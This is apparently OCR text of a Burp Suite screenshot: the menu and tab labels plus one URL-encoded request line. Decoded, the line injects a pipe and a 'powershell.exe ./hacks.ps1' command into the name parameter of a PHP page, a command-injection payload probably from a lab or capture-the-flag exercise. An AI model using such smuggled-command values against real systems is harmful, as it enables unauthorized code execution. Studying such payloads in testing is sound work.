 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
%70%2e%6d%65%3a%31%31%30%32%35%2f%6e%61%6d%65%2e%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%68%61%63%6b%73%2e%70%73%31